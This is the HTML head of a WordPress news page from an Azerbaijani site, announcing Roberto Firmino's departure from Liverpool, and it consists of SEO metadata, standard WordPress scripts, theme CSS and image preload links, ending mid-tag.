

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/o-klubu-h%C9%99diyy%C9%99l%C9%99r-paylayaraq-t%C9%99rk-edir/
body_size: 16982
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>O, klubu hədiyyələr paylayaraq tərk edir - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/o-klubu-hədiyyələr-paylayaraq-tərk-edir/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O, klubu hədiyyələr paylayaraq tərk edir - Müstəqil Az" />
	<meta property="og:description" content="Braziliyalı futbolçu Roberto Firmino &#8220;Liverpul&#8221;u tərk edəcək. &#8220;Qafqazinfo&#8221; xəbər verir ki, 7 ildir klubun formasını geyinən oyunçu artıq son oyununu..." />
	<meta property="og:url" content="https://www.mustaqil.az/o-klubu-hədiyyələr-paylayaraq-tərk-edir/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-05-25T00:06:59+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1684970729/cvd.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1684970729/cvd.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/#article","isPartOf":{"@id":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"O, klubu hədiyyələr paylayaraq tərk edir","datePublished":"2023-05-25T00:06:59+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/"},"wordCount":82,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1684970729/cvd.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1684970729/cvd.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/","url":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/","name":"O, klubu hədiyyələr paylayaraq tərk edir - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1684970729/cvd.jpg","image":["https://qafqazinfo.az/uploads/1684970729/cvd.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1684970729/cvd.jpg","datePublished":"2023-05-25T00:06:59+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/#primaryimage","url":"https://qafqazinfo.az/uploads/1684970729/cvd.jpg","contentUrl":"https://qafqazinfo.az/uploads/1684970729/cvd.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"O, klubu hədiyyələr paylayaraq tərk edir"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/129792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=129792' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1684970729/cvd.jpg","url":"https://qafqazinfo.az/uploads/1684970729/cvd.jpg","contentUrl":"https://qafqazinfo.az/uploads/1684970729/cvd.jpg","mainEntityOfPage":"https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1684970729/cvd.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&#038;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&#038;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&#038;oe=69701981"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/30/erdogan_tramp.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg"><link rel="preload" as="image" href="https://axar.az/media/2019/08/09/raket_usa.jpg"><link rel="preload" as="image" 